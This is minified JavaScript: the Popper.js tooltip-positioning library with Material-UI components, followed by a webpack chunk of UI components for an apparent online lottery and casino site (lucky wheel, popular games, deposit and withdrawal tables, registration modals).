X(e,t){Object.keys(t).forEach(function(n){var o="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&_(t[n])&&(o="px"),e.style[n]=t[n]+o})}var J=a&&/Firefox/i.test(navigator.userAgent);function Q(e,t,n){var o=B(e,function(e){return e.name===t}),r=!!o&&e.some(function(e){return e.name===n&&e.enabled&&e.order<o.order});if(!r){var i="`"+t+"`",a="`"+n+"`";console.warn(a+" modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")}return r}var Z=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],ee=Z.slice(3);function te(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=ee.indexOf(e),o=ee.slice(n+1).concat(ee.slice(0,n));return t?o.reverse():o}var ne="flip",oe="clockwise",re="counterclockwise";function ie(e,t,n,o){var r=[0,0],i=-1!==["right","left"].indexOf(o),a=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=a.indexOf(B(a,function(e){return-1!==e.search(/,|\s/)}));a[s]&&-1===a[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,f=-1!==s?[a.slice(0,s).concat([a[s].split(l)[0]]),[a[s].split(l)[1]].concat(a.slice(s+1))]:[a];return f=f.map(function(e,o){var r=(1===o?!i:i)?"height":"width",a=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,a=!0,e):a?(e[e.length-1]+=t,a=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,n,o){var r=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+r[1],a=r[2];if(!i)return e;if(0===a.indexOf("%")){return M("%p"===a?n:o)[t]/100*i}if("vh"===a||"vw"===a)return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i;return i}(e,r,t,n)})}),f.forEach(function(e,t){e.forEach(function(n,o){_(n)&&(r[t]+=n*("-"===e[o-1]?-1:1))})}),r}var ae={shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],o=t.split("-")[1];if(o){var r=e.offsets,i=r.reference,a=r.popper,s=-1!==["bottom","top"].indexOf(n),l=s?"left":"top",f=s?"width":"height",u={start:O({},l,i[l]),end:O({},l,i[l]+i[f]-a[f])};e.offsets.popper=L({},a,u[o])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,o=e.placement,r=e.offsets,i=r.popper,a=r.reference,s=o.split("-")[0],l=void 0;return l=_(+n)?[+n,0]:ie(n,i,a,s),"left"===s?(i.top+=l[0],i.left-=l[1]):"right"===s?(i.top+=l[0],i.left+=l[1]):"top"===s?(i.left+=l[0],i.top-=l[1]):"bottom"===s&&(i.left+=l[0],i.top+=l[1]),e.popper=i,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||g(e.instance.popper);e.instance.reference===n&&(n=g(n));var o=U("transform"),r=e.instance.popper.style,i=r.top,a=r.left,s=r[o];r.top="",r.left="",r[o]="";var l=F(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);r.top=i,r.left=a,r[o]=s,t.boundaries=l;var f=t.priority,u=e.offsets.popper,d={primary:function(e){var n=u[e];return u[e]<l[e]&&!t.escapeWithReference&&(n=Math.max(u[e],l[e])),O({},e,n)},secondary:function(e){var n="right"===e?"left":"top",o=u[n];return u[e]>l[e]&&!t.escapeWithReference&&(o=Math.min(u[n],l[e]-("right"===e?u.width:u.height))),O({},n,o)}};return f.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";u=L({},u,d[t](e))}),e.offsets.popper=u,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,o=t.reference,r=e.placement.split("-")[0],i=Math.floor,a=-1!==["top","bottom"].indexOf(r),s=a?"right":"bottom",l=a?"left":"top",f=a?"width":"height";return n[s]<i(o[l])&&(e.offsets.popper[l]=i(o[l])-n[f]),n[l]>i(o[s])&&(e.offsets.popper[l]=i(o[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!Q(e.instance.modifiers,"arrow","keepTogether"))return e;var o=t.element;if("string"===typeof o){if(!(o=e.instance.popper.querySelector(o)))return e}else if(!e.instance.popper.contains(o))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var r=e.placement.split("-")[0],i=e.offsets,a=i.popper,s=i.reference,l=-1!==["left","right"].indexOf(r),f=l?"height":"width",d=l?"Top":"Left",c=d.toLowerCase(),p=l?"left":"top",m=l?"bottom":"right",h=I(o)[f];s[m]-h<a[c]&&(e.offsets.popper[c]-=a[c]-(s[m]-h)),s[c]+h>a[m]&&(e.offsets.popper[c]+=s[c]+h-a[m]),e.offsets.popper=M(e.offsets.popper);var v=s[c]+s[f]/2-h/2,g=u(e.instance.popper),b=parseFloat(g["margin"+d]),y=parseFloat(g["border"+d+"Width"]),w=v-e.offsets.popper[c]-b-y;return w=Math.max(Math.min(a[f]-h,w),0),e.arrowElement=o,e.offsets.arrow=(O(n={},c,Math.round(w)),O(n,p,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(V(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=F(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),o=e.placement.split("-")[0],r=R(o),i=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case ne:a=[o,r];break;case oe:a=te(o);break;case re:a=te(o,!0);break;default:a=t.behavior}return a.forEach(function(s,l){if(o!==s||a.length===l+1)return e;o=e.placement.split("-")[0],r=R(o);var f=e.offsets.popper,u=e.offsets.reference,d=Math.floor,c="left"===o&&d(f.right)>d(u.left)||"right"===o&&d(f.left)<d(u.right)||"top"===o&&d(f.bottom)>d(u.top)||"bottom"===o&&d(f.top)<d(u.bottom),p=d(f.left)<d(n.left),m=d(f.right)>d(n.right),h=d(f.top)<d(n.top),v=d(f.bottom)>d(n.bottom),g="left"===o&&p||"right"===o&&m||"top"===o&&h||"bottom"===o&&v,b=-1!==["top","bottom"].indexOf(o),y=!!t.flipVariations&&(b&&"start"===i&&p||b&&"end"===i&&m||!b&&"start"===i&&h||!b&&"end"===i&&v),w=!!t.flipVariationsByContent&&(b&&"start"===i&&m||b&&"end"===i&&p||!b&&"start"===i&&v||!b&&"end"===i&&h),E=y||w;(c||g||E)&&(e.flipped=!0,(c||g)&&(o=a[l+1]),E&&(i=function(e){return"end"===e?"start":"start"===e?"end":e}(i)),e.placement=o+(i?"-"+i:""),e.offsets.popper=L({},e.offsets.popper,P(e.instance.popper,e.offsets.reference,e.placement)),e=W(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],o=e.offsets,r=o.popper,i=o.reference,a=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return r[a?"left":"top"]=i[n]-(s?r[a?"width":"height"]:0),e.placement=R(t),e.offsets.popper=M(r),e}},hide:{order:800,enabled:!0,fn:function(e){if(!Q(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=B(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,o=t.y,r=e.offsets.popper,i=B(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==i&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==i?i:t.gpuAcceleration,s=g(e.instance.popper),l=N(s),f={position:r.position},u=function(e,t){var n=e.offsets,o=n.popper,r=n.reference,i=Math.round,a=Math.floor,s=function(e){return e},l=i(r.width),f=i(o.width),u=-1!==["left","right"].indexOf(e.placement),d=-1!==e.placement.indexOf("-"),c=t?u||d||l%2===f%2?i:a:s,p=t?i:s;return{left:c(l%2===1&&f%2===1&&!d&&t?o.left-1:o.left),top:p(o.top),bottom:p(o.bottom),right:c(o.right)}}(e,window.devicePixelRatio<2||!J),d="bottom"===n?"top":"bottom",c="right"===o?"left":"right",p=U("transform"),m=void 0,h=void 0;if(h="bottom"===d?"HTML"===s.nodeName?-s.clientHeight+u.bottom:-l.height+u.bottom:u.top,m="right"===c?"HTML"===s.nodeName?-s.clientWidth+u.right:-l.width+u.right:u.left,a&&p)f[p]="translate3d("+m+"px, "+h+"px, 0)",f[d]=0,f[c]=0,f.willChange="transform";else{var v="bottom"===d?-1:1,b="right"===c?-1:1;f[d]=h*v,f[c]=m*b,f.willChange=d+", "+c}var y={"x-placement":e.placement};return e.attributes=L({},y,e.attributes),e.styles=L({},f,e.styles),e.arrowStyles=L({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return X(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach(function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&X(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,o,r){var i=H(r,t,e,n.positionFixed),a=S(n.placement,i,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",a),X(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}},se={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:ae},le=function(){function e(t,n){var o=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(o.update)},this.update=l(this.update.bind(this)),this.options=L({},e.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(L({},e.Defaults.modifiers,r.modifiers)).forEach(function(t){o.options.modifiers[t]=L({},e.Defaults.modifiers[t]||{},r.modifiers?r.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return L({name:e},o.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&f(e.onLoad)&&e.onLoad(o.reference,o.popper,o.options,e,o.state)}),this.update();var i=this.options.eventsEnabled;i&&this.enableEventListeners(),this.state.eventsEnabled=i}return C(e,[{key:"update",value:function(){return j.call(this)}},{key:"destroy",value:function(){return Y.call(this)}},{key:"enableEventListeners",value:function(){return z.call(this)}},{key:"disableEventListeners",value:function(){return $.call(this)}}]),e}();le.Utils=("undefined"!==typeof window?window:n.g).PopperUtils,le.placements=Z,le.Defaults=se;const fe=le;var ue=n(30745),de=n(26900),ce=n(68023),pe=n(2946),me=n(539);function he(e){return"function"===typeof e?e():e}var ve="undefined"!==typeof window?i.useLayoutEffect:i.useEffect,ge={},be=i.forwardRef(function(e,t){var n=e.anchorEl,a=e.children,s=e.container,l=e.disablePortal,f=void 0!==l&&l,u=e.keepMounted,d=void 0!==u&&u,c=e.modifiers,p=e.open,m=e.placement,h=void 0===m?"bottom":m,v=e.popperOptions,g=void 0===v?ge:v,b=e.popperRef,y=e.style,w=e.transition,E=void 0!==w&&w,x=(0,r.A)(e,["anchorEl","children","container","disablePortal","keepMounted","modifiers","open","placement","popperOptions","popperRef","style","transition"]),A=i.useRef(null),C=(0,me.A)(A,t),O=i.useRef(null),L=(0,me.A)(O,b),M=i.useRef(L);ve(function(){M.current=L},[L]),i.useImperativeHandle(b,function(){return O.current},[]);var N=i.useState(!0),k=N[0],D=N[1],T=function(e,t){if("ltr"===(t&&t.direction||"ltr"))return e;switch(e){case"bottom-end":return"bottom-start";case"bottom-start":return"bottom-end";case"top-end":return"top-start";case"top-start":return"top-end";default:return e}}(h,(0,ue.A)()),F=i.useState(T),S=F[0],H=F[1];i.useEffect(function(){O.current&&O.current.update()});var I=i.useCallback(function(){if(A.current&&n&&p){O.current&&(O.current.destroy(),M.current(null));var e=function(e){H(e.placement)},t=(he(n),new fe(he(n),A.current,(0,o.A)({placement:T},g,{modifiers:(0,o.A)({},f?{}:{preventOverflow:{boundariesElement:"window"}},c,g.modifiers),onCreate:(0,ce.A)(e,g.onCreate),onUpdate:(0,ce.A)(e,g.onUpdate)})));M.current(t)}},[n,f,c,p,T,g]),R=i.useCallback(function(e){(0,pe.A)(C,e),I()},[C,I]),P=function(){O.current&&(O.current.destroy(),M.current(null))};if(i.useEffect(function(){return function(){P()}},[]),i.useEffect(function(){p||E||P()},[p,E]),!d&&!p&&(!E||k))return null;var B={placement:S};return E&&(B.TransitionProps={in:p,onEnter:function(){D(!1)},onExited:function(){D(!0),P()}}),i.createElement(de.A,{disablePortal:f,container:s},i.createElement("div",(0,o.A)({ref:R,role:"tooltip"},x,{style:(0,o.A)({position:"fixed",top:0,left:0,display:p||!d||E?null:"none"},y)}),"function"===typeof a?a(B):a))});const ye=be},39884(e,t,n){n.d(t,{A:()=>d});var o=n(80045),r=n(64467),i=n(58168),a=n(9950),s=n(2803),l=n(33720),f=n(29206),u=a.forwardRef(function(e,t){var n,r=e.classes,l=e.className,u=e.component,d=void 0===u?"li":u,c=e.disableGutters,p=void 0!==c&&c,m=e.ListItemClasses,h=e.role,v=void 0===h?"menuitem":h,g=e.selected,b=e.tabIndex,y=(0,o.A)(e,["classes","className","component","disableGutters","ListItemClasses","role","selected","tabIndex"]);return e.disabled||(n=void 0!==b?b:-1),a.createElement(f.A,(0,i.A)({button:!0,role:v,tabIndex:n,component:d,selected:g,disableGutters:p,classes:(0,i.A)({dense:r.dense},m),className:(0,s.A)(r.root,l,g&&r.selected,!p&&r.gutters),ref:t},y))});const d=(0,l.A)(function(e){return{root:(0,i.A)({},e.typography.body1,(0,r.A)({minHeight:48,paddingTop:6,paddingBottom:6,boxSizing:"border-box",width:"auto",overflow:"hidden",whiteSpace:"nowrap"},e.breakpoints.up("sm"),{minHeight:"auto"})),gutters:{},selected:{},dense:(0,i.A)({},e.typography.body2,{minHeight:"auto"})}},{name:"MuiMenuItem"})(u)}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.electric-words.com/static/js/92010.1bc307a4.chunk.js
body_size: 37405
content:
"use strict";(self.webpackChunklottery=self.webpackChunklottery||[]).push([[92010],{4561(e,o,t){t.d(o,{A:()=>g});var a=t(9950),i=t(42016),n=t(82443),r=t(93047),s=t(85700),l=t(63968),c=t(80345),d=t(13318),m=t(81719);const _=(0,d.A)(()=>({luckyWheel:{position:"fixed",right:".5em",top:"5.5em",width:"6em",zIndex:1100,borderRadius:"50%",[m.Ay.desktop]:{right:"clamp(1em, calc(50vw - 590px - 3em), 50vw)"}}}));var p=t(44414);const g=(0,l.A)(e=>{let{luckyWheel:o}=e;const t=_(),l=(0,n.d)(e=>e.auth),d=(0,i.w)(),m=(0,a.useCallback)(e=>{l.token||(d((0,c.p)("loginPlayGameMessage")),e.preventDefault())},[l.token,d]);return void 0===(null===o||void 0===o?void 0:o.ticket_count)?(0,p.jsx)(p.Fragment,{}):(0,p.jsx)(r.N_,{to:"/lucky-wheel",onClick:m,children:(0,p.jsx)(s.A,{src:"/common/assets/lucky-wheel.gif",className:t.luckyWheel,alt:"Lucky Wheel"})})})},5062(e,o,t){t.d(o,{A:()=>a});const a=e=>{switch(e){case"Slot":return"Slots";case"Fishing":return"Fishing Game";case"Sport":return"Sports";default:return e}}},8705(e,o,t){t.d(o,{A:()=>N});var a=t(89379),i=t(9950),n=t(81131),r=t(87946),s=t.n(r),l=t(55876),c=t.n(l),d=t(93646),m=t(80513),_=t(73854),p=t(31100),g=t(40665),h=t(30414),b=t(13318),u=t(65536),A=t(81719),x=t(34785);const f=(0,b.A)(()=>({popularGames__container:{padding:"0 1rem",marginBottom:"1rem",minHeight:"".concat(20.24,"rem"),[A.Ay.mobile]:{minHeight:"".concat(206/12,"rem")}},popularGames__wrapper:{background:u.A.home_dw_container_bg,color:u.A.home_dw_container_txt,borderRadius:".75rem",overflow:"hidden",[A.Ay.mobile]:{background:u.A.home_dw_container_m_bg}},popularGames__title:(0,a.A)((0,a.A)({fontSize:"2em",padding:".8rem 0 .4rem 1.5rem"},x.A.fontFuturab),{},{background:u.A.home_dw_title_bg,color:u.A.home_dw_title_txt,[A.Ay.mobile]:{background:u.A.paymentMethod_title_m_bg,color:u.A.paymentMethod_title_m_txt},[A.Ay.mobile_portrait]:{fontSize:"1.7em"}}),popularGames__listTab:{width:"100%",padding:"1rem 1rem 0",[A.Ay.mobile_portrait]:{padding:"1rem 0 0"},"& *":{outline:"none"},"& .slick-slide":{borderRight:"1px solid transparent"},"& .slick-list":{overflow:"hidden",borderRadius:".75rem",[A.Ay.mobile_portrait]:{borderRadius:0}},"& .slick-arrow":{color:u.A.popular_arrow,fontSize:"1.5rem",zIndex:1,transition:"all 0.33s","&:hover":{color:u.A.popular_arrow_hv},"&.slick-next":{right:".4rem"},"&.slick-prev":{left:".7rem"}}},popularGames__tab:{width:"100%",height:"4.5rem",padding:"1rem 1.5rem",cursor:"pointer",border:u.A.slot_tab_bd,background:u.A.popular_tab_bg||u.A.slot_tab_bg,[A.Ay.mobile]:{padding:".5rem",height:"3rem"},[A.Ay.mobile_portrait]:{height:"4rem"},"& $popularGames__logo":{filter:u.A.popular_tab_filter||"grayscale(1) contrast(0.5) brightness(0.8)"}},popularGames__tab_pragmatic:{padding:".5rem 1rem",[A.Ay.mobile]:{padding:".25rem 1rem"}},popularGames__tab_active:{background:u.A.slot_tab_active_bg,"& $popularGames__logo":{filter:"none"},".slick-current &":{borderRadius:".75rem 0 0 .75rem",[A.Ay.mobile_portrait]:{borderRadius:0}}},popularGames__logo:{width:"100%",height:"100%",objectFit:"contain"},popularGames__content:{background:u.A.popular_bg,color:u.A.popular_txt,borderRadius:"0 0 1rem 1rem",padding:".5rem",width:"100%",[A.Ay.mobile_portrait]:{display:"grid",gridTemplateColumns:"1fr 1fr 1fr",alignItems:"start",gridGap:"1rem",padding:"1rem"}},popularGame:{padding:".5rem",cursor:"pointer",position:"relative",[A.Ay.mobile_portrait]:{display:"flex",flexDirection:"column",padding:0},"&:hover":{"& $popularGame__gameLogo":{filter:"brightness(0.5)"}}},popularGame__gameLogo:{display:"block",width:"100%",objectFit:"contain"},popularGame__gameName:{textAlign:"center",marginTop:".25rem"},popularGame__gameLogo__wrapper:{position:"relative",width:"100%",height:"100%",[A.Ay.mobile_portrait]:{maxHeight:"13.5rem"}}}));var w=t(44414);const v=(0,h.A)(e=>{let{game:o,openGame:t=()=>{},isGameMoved:a=!1,gameAspectRatio:i}=e;const n=f();return(0,w.jsxs)("div",{className:n.popularGame,onClick:()=>a||t(o),children:[(0,w.jsx)("div",{className:n.popularGame__gameLogo__wrapper,children:(0,w.jsx)(g.A,{src:o.logo,style:{aspectRatio:i},className:n.popularGame__gameLogo})}),(0,w.jsx)("div",{className:n.popularGame__gameName,children:o.game_name})]},o.game_code)});var j=t(2803),y=t(33795);t(22399),t(74847);const k=e=>{let{provider:o=[],setActiveTab:t,isProviderMoved:a,activeTab:i}=e;const n=f();return(0,w.jsx)("div",{className:(0,j.A)({[n.popularGames__tab]:!0,[n.popularGames__tab_pragmatic]:o.provider_name===y.A.OTHERS_PRAGMATIC_OTHER||o.provider_name===y.A.SLOT_PRAGMATIC||o.provider_name===y.A.CASINO_PRAGMATIC_PLAY,[n.popularGames__tab_active]:o.id===s()(i,"id")}),onClick:()=>a||t(o),children:(0,w.jsx)(g.A,{src:o.logo,className:n.popularGames__logo})},o.id)},N=(0,d.A)(e=>{let{isProviderMoved:o,providerSlider:t,isGameMoved:r,gameSlider:l,showProviders:d,activeTab:g,setActiveTab:h,listGames:b}=e;const u=f(),A=(0,m.Y0)(),x=(0,i.useMemo)(()=>c()(b,(e,o)=>(0,w.jsx)(v,{provider:g,game:e,isGameMoved:r},o)),[g,r,b]);return(0,w.jsx)(_.A,{className:u.popularGames__container,children:(0,w.jsxs)("div",{className:u.popularGames__wrapper,children:[(0,w.jsx)(p.A,{label:"POPULAR GAMES",type:A.mobile_landscape?"skew":"full",className:u.popularGames__title}),(0,w.jsx)("div",{className:u.popularGames__listTab,children:(0,w.jsx)(n.A,(0,a.A)((0,a.A)({},t),{},{children:c()(d,e=>(0,w.jsx)(k,{provider:e,setActiveTab:h,isProviderMoved:o,activeTab:g},e.id))}))}),(0,w.jsx)("div",{className:u.popularGames__content,children:A.mobile_portrait?x:(0,w.jsx)(n.A,(0,a.A)((0,a.A)({},l),{},{children:x}),s()(g,"id"))})]})})})},9184(e,o,t){t.d(o,{A:()=>u});var a=t(89379),i=t(80045),n=t(9950),r=t(9172),s=t.n(r),l=t(55876),c=t.n(l),d=t(60316),m=t.n(d),_=t(93801),p=t(54559),g=t(86271),h=t(44414);const b=["lastWithdraws","lastDeposits"],u=e=>o=>{let{lastWithdraws:t,lastDeposits:r}=o,l=(0,i.A)(o,b);const[d,u]=(0,n.useState)([]),[A,x]=(0,n.useState)([]),[f,w]=(0,n.useState)(null),[v,j]=(0,n.useState)(null),y=(0,n.useMemo)(()=>({columns:[{label:"",name:"username"},{label:"",name:"amount"},{label:"",name:"status"}],rows:c()(m()(A,0,5),function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{key:e.key,username:e.username,amount:(0,h.jsx)(p.A,{value:e.amount,tableFormat:!0}),status:(0,h.jsx)(g.A,{i18nKey:e.status})}})}),[A]),k=(0,n.useMemo)(()=>({columns:[{label:"",name:"username"},{label:"",name:"amount"},{label:"",name:"status"}],rows:c()(m()(d,0,5),function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{key:e.key,username:e.username,amount:(0,h.jsx)(p.A,{value:e.amount,tableFormat:!0}),status:(0,h.jsx)(g.A,{i18nKey:e.status})}})}),[d]);return(0,n.useEffect)(()=>{if(f&&(clearTimeout(f),w(()=>null)),!s()(d)&&d.length>5){const e=setTimeout(()=>{u(e=>{const o=e.shift();return e.push(o),[...e]})},2e3*Math.random()+3e3);w(()=>e)}},[d]),(0,n.useEffect)(()=>{if(v&&(clearTimeout(v),j(()=>null)),!s()(A)&&A.length>5){const e=setTimeout(()=>{x(e=>{const o=e.shift();return e.push(o),[...e]})},2e3*Math.random()+3e3);j(()=>e)}},[A]),(0,n.useEffect)(()=>{const e=t||[];u(()=>e.map(e=>(0,a.A)({key:(0,_.A)()},e)))},[t]),(0,n.useEffect)(()=>{const e=r||[];x(()=>e.map(e=>(0,a.A)({key:(0,_.A)()},e)))},[r]),(0,n.useEffect)(()=>()=>{clearTimeout(v)},[v]),(0,n.useEffect)(()=>()=>{clearTimeout(f)},[f]),(0,h.jsx)(e,(0,a.A)({},(0,a.A)((0,a.A)({},l),{},{dataTableLastWithdraw:k,dataTableLastDeposit:y})))}},10091(e,o,t){t.d(o,{I:()=>l});var a=t(89379),i=t(13318),n=t(65536),r=t(81719),s=t(34785);const l=(0,i.A)(()=>({registerPage__container:{[r.Ay.mobile]:{paddingBottom:"35vh"}},registerForm:{[r.Ay.mobile]:{display:"flex",flexDirection:"column",justifyContent:"center"}},registerHeader__wrapper:{padding:"0 0 1em"},inputRow:{margin:"0 auto",width:"100%",display:"flex",flexDirection:"column","&:not(:first-child)":{marginTop:"1em"}},groupInput:{position:"relative",flex:"70%",width:"100%","& input":{border:"1px solid transparent",background:n.A.input_bg,color:n.A.input_txt,width:"100%",height:"3em",borderRadius:"1.5em",padding:"0 1em",boxSizing:"border-box",fontSize:"inherit",outline:"none",boxShadow:"none",[r.Ay.mobile]:{width:"100%",flex:"unset"},"&::placeholder":(0,a.A)({fontSize:"inherit",color:n.A.input_placeholder},s.A.fontNormal),"&:focus, &$errorInput:focus":{border:"1px solid ".concat(n.A.input_focus_bd)},"&$errorInput":{border:"1px solid ".concat(n.A.input_err)}}},inputWrapper:{position:"relative"},formLabel:{display:"flex",justifyContent:"flex-start",alignItems:"center",margin:"0 1em .5em",position:"relative",fontWeight:"bold","& span":{color:n.A.input_err}},eyeIcon:{position:"absolute",cursor:"pointer",transform:"translate(0, -50%)",top:"1.5rem",right:".5em",width:"1.5em",height:"1.5em",color:n.A.input_txt,"&:hover":{background:n.A.input_txt+"33",borderRadius:"50%"}},inputPassword:{paddingRight:"3em !important",[r.Ay.mobile]:{height:"30px",width:"100%"}},inputCaptcha:{flex:"70%",display:"flex",alignItems:"center","& input":{flex:"65%"}},btnSubmit:{display:"flex",justifyContent:"center",padding:"2em 0 1em",[r.Ay.mobile]:{justifyContent:"center",alignItems:"center",width:"100%"},"& button":{textTransform:"uppercase",width:"auto",padding:"0 2em .2em"}},errorText:{marginTop:"8px",color:n.A.input_err},errorInput:{},registerFormContainer:{padding:"1em 2em",margin:"auto",minHeight:"650px",maxWidth:485,boxSizing:"content-box",[r.Ay.mobile_portrait]:{padding:"1em 0",maxWidth:"unset"}},succesInput:{border:"1px solid ".concat(n.A.input_success," !important")},captCha:{display:"flex",alignItems:"center","& input":{borderTopLeftRadius:0,borderBottomLeftRadius:0}},captcha_imgWrapper:{height:"3em",borderRadius:"1.5em 0 0 1.5em",background:n.A.captcha_bg,padding:"0 .5em"},captcha_img:{height:"100% !important",width:"auto !important"},register__btnSubmit:{flex:"unset"}}),{fixedName:!0})},11958(e,o,t){t.r(o),t.d(o,{default:()=>le});var a=t(9950),i=t(72772),n=t(82443),r=t(16673),s=t(84421),l=t(72047),c=t(9172),d=t.n(c),m=t(71524),_=t(61297),p=t(52292),g=t(20250),h=t(65536),b=t(80513),u=t(18419),A=t(9317),x=t(89379),f=t(80045),w=t(98362),v=t(24567),j=t.n(v),y=t(55876),k=t.n(y),N=t(12941),M=t(78589),S=t(44414);const I=["onClose","error"],C=e=>{let{onClose:o,error:t}=e,a=(0,f.A)(e,I);const{t:i}=(0,w.B)();return(0,S.jsx)(M.A,(0,x.A)((0,x.A)({},a),{},{open:!!t.messages,title:(0,N.T)(t.title),nextAction:o,message:k()(t.messages,(e,o)=>j()(e)?(0,S.jsx)("div",{children:(0,N.T)(e.message,e.props,i)},o):(0,S.jsx)("div",{children:(0,N.T)(e)},o))}))},T=(0,A.A)(C);const B=(0,t(28306).A)(C);var z=t(62592),R=t(13608),H=t(96626),L=t(86271),P=t(24503),F=t(92840),D=t(31100),W=t(66986),O=t(52212);const G=()=>{const e=(0,O.I)(),[o,t]=(0,H.L4)(P.ic),i=(0,z.d4)(e=>e.auth),n=(0,a.useCallback)(()=>{t(!1)},[t]);return(0,a.useEffect)(()=>{i.token&&n()},[i.token,n]),(0,S.jsxs)(F.A,{open:o,className:e.loginInfo__modal,handleCloseModal:n,portalClassName:e.loginInfo__modal_portal,children:[(0,S.jsxs)(D.A,{className:e.loginModal__header,children:[(0,S.jsx)(L.A,{i18nKey:"LOGIN"}),(0,S.jsx)(R.A,{className:e.closeButton,onClick:n})]}),(0,S.jsx)(W.A,{})]})},U=(0,a.memo)(G);var K=t(72314),V=t(87432);const q=()=>{const e=(0,V.I)(),{t:o}=(0,w.B)(),[t,i]=(0,H.L4)(P.UW),n=(0,a.useCallback)(()=>{i(!1)},[i]);return(0,S.jsx)(S.Fragment,{children:(0,S.jsx)(F.A,{open:t,hasBorder:!1,className:e.headerTopBeforeLogin__registerModal,children:(0,S.jsxs)(a.Suspense,{fallback:(0,S.jsx)(_.A,{}),children:[(0,S.jsxs)(D.A,{className:e.registerModal__sectionHeader,children:[(0,S.jsx)("div",{className:e.registerModalHeader,children:o("Register")}),(0,S.jsx)("div",{onClick:n,style:{cursor:"pointer"},children:(0,S.jsx)(R.A,{className:e.registerModal__closeIcon})})]}),(0,S.jsx)("div",{className:e.registerFormContainer,children:(0,S.jsx)(K.A,{handleClose:n})})]})})})};var E=t(2803);const Y=a.lazy(()=>(0,u.A)(()=>t.e(75497).then(t.bind(t,75497)))),Q=()=>{const{t:e}=(0,w.B)(),o=(0,V.I)(),[t,i]=(0,H.L4)(P.jl),n=(0,a.useCallback)(()=>{i(!1)},[i]);return(0,S.jsx)(F.A,{hasBorder:!1,open:t,className:o.headerTopBeforeLogin__registerModal,children:(0,S.jsxs)(a.Suspense,{fallback:(0,S.jsx)(_.A,{}),children:[(0,S.jsxs)(D.A,{className:o.registerModal__sectionHeader,children:[(0,S.jsx)("div",{className:o.registerModalHeader,children:e("Register Via Telegram")}),(0,S.jsx)("div",{onClick:n,style:{cursor:"pointer"},children:(0,S.jsx)(R.A,{className:o.registerModal__closeIcon})})]}),(0,S.jsx)("div",{className:(0,E.A)(o.registerFormContainer,o.registerFormContainer_telegram),children:(0,S.jsx)(Y,{handleClose:n})})]})})},Z=(0,a.memo)(Q);var X=t(92028),J=t(13318),$=t(81719);const ee=t.p+"static/media/Futura-Bold.5e9aa1fe6197fcdfd604.woff",oe=t.p+"static/media/UTM-Helve.4a6bccf59ab7ecf4d483.ttf",te=t.p+"static/media/UTM-HelveBold.b3c1319ed9a02fce73fe.ttf";var ae=t(34785);const 